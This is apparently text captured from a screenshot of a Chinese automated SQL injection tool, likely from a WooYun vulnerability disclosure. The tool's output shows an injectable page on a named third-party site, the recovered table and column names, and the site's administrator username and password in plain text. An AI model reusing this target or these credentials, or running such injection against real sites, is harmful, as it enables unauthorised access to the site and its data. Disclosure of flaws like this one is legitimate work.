 批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.lyjsx.org.cn/new.asp?id=1603 开始检测 重新开始
数据库:2个 列名:3个 检测结果
Manage_User
news
username
password
id
位数 内容
第1位 6
第2位 5
第3位 4
第4位 3
第5位 2
第6位 1
排序 username password
1 admin 654321
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
username内容:admin
password内容:654321
已全部检测完毕!
www.wooyun.org